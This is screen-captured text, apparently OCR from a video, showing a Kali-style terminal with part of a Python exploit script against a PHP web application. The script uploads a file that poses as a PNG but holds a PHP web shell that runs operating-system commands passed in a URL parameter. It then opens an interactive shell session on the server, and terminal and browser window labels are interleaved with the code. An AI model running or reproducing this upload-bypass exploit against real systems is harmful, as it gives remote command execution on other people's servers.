 mrb3n's Bro Hut - Mozill...
root@nehal: ~
08:43 PM
mrb3n's Bro Hut - Mozilla Firefox
root@nehal:~
File Actions Edit View Help
root@nehal: ~
root@nehal: ~
        print("\r\nExiting.")
        sys.exit(-1)
def formatHelp(STRING):
    return Style.BRIGHT+Fore.RED+STRING+Fore.RESET
def header():
    BL   = Style.BRIGHT+Fore.GREEN
    RS   = Style.RESET_ALL
    FR   = Fore.RESET
    SIG  = BL+'            /\\\n'+RS
    SIG += Fore.YELLOW+'/vvvvvvvvvvvv '+BL+'\\'+FR+'--------------------------------------,\n'
    SIG += Fore.YELLOW+'`^^^^^^^^^^^^'+BL+' /'+FR+'============'+Fore.RED+'BOKU'+FR+'====================="\n'
    SIG += BL+'            \/'+RS+'\n'
    return SIG
if __name__ == "__main__":
    print header();
    if len(sys.argv) != 2:
        print formatHelp("(+) Usage:\t python %s <WEBAPP_URL>" % sys.argv[0])
        print formatHelp("(+) Example:\t python %s 'https://10.0.0.3:443/gym/'" % sys.argv[0])
        sys.exit(-1)
    SERVER_URL = sys.argv[1]
    UPLOAD_DIR = 'upload.php?id=kamehameha'
    UPLOAD_URL = SERVER_URL + UPLOAD_DIR
    s = requests.Session()
    s.get(SERVER_URL, verify=False)
    PNG_magicBytes = '\x89\x50\x4e\x47\x0d\x0a\x1a'
    png     = {
                'file':
                  (
                    'kaio-ken.php.png',
                    PNG_magicBytes+'\n'+'<?php echo shell_exec($_GET["telepathy"]); ?>',
                    'image/png',
                    {'Content-Disposition': 'form-data'}
                  )
              }
    fdata   = {'pupload': 'upload'}
    r1 = s.post(url=UPLOAD_URL, files=png, data=fdata, verify=False)
    webshell(SERVER_URL, s)┌──(root💀nehal)-[~]
└─#